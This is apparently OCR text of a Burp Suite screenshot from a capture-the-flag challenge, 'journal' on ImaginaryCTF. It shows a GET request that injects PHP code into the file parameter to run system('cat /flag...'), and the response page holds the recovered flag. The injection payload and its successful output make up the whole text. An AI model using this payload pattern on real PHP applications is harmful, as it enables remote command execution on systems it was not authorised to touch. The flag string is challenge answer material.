 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: http:
Request
Pretty Raw Hex \n
1 GET /?file=
file1.txt'+and+die(system('cat%20/flag-cARdaInFg6dD10uWQQgm.txt')
)or+' HTTP/1.1
2 Host: journal.chal.imaginaryctf.org
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 340
9
10 <p>
Welcome to my journal app!
</p>
<p>
<a href=/?file=file1.txt>
file1.txt
</a>
</p>
<p>
<a href=/?file=file2.txt>
file2.txt
</a>
</p>
<p>
<a href=/?file=file3.txt>
file3.txt
</a>
</p>
<p>
<a href=/?file=file4.txt>
file4.txt
</a>
</p>
<p>
<a href=/?file=file5.txt>
file5.txt
</a>
</p>
<p>
ictf{assertion_failed_e3106922feb13b10}
11 ictf{assertion_failed_e3106922feb13b10}
Search 0 highlights